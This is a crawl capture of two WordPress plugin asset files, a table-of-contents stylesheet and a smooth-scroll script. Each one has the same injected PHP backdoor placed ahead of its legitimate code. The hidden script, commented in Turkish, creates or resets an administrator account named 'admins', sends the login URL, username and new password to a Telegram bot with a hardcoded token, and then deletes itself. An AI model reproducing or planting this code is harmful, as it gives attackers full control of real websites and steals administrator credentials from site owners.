

--- FILE ---
content_type: text/css
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76
body_size: 3614
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}

--- FILE ---
content_type: application/javascript
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 2447
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});